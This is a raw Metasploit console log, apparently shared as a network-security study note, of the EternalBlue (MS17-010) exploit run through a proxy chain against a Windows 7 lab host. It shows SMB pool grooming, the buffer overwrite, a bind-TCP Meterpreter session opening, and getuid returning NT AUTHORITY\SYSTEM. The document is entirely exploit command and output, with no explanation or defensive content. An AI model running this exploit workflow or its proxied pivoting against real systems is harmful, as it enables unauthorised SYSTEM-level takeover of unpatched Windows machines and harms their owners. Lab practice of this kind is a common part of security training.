 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:135-<><>-OK
[+] 192.168.183.128:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.128:445 - Connecting to target for exploitation.
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
[+] 192.168.183.128:445 - Connection established for exploitation.
[+] 192.168.183.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.128:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.128:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.183.128:445 - 0×00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.168.183.128:445 - 0×00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.183.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.128:445 - Starting non-paged pool grooming
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
[+] 192.168.183.128:445 - Sending SMBv2 buffers
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
[+] 192.168.183.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.128:445 - Sending final SMBv2 buffers.
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:445-<><>-OK
[*] 192.168.183.128:445 - Sending last fragment of exploit packet!
[*] 192.168.183.128:445 - Receiving response from exploit packet
[+] 192.168.183.128:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.183.128:445 - Sending egg to corrupted connection.
[*] 192.168.183.128:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.128:60005
|S-chain|-<>-127.0.0.1:60008-<><>-192.168.183.128:60005-<><>-OK
[*] Sending stage (206403 bytes) to 192.168.183.128
[*] Meterpreter session 2 opened (127.0.0.1:59290 → 127.0.0.1:60008) at 2020-06-13 19:23:14 -0400
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
网络安全学习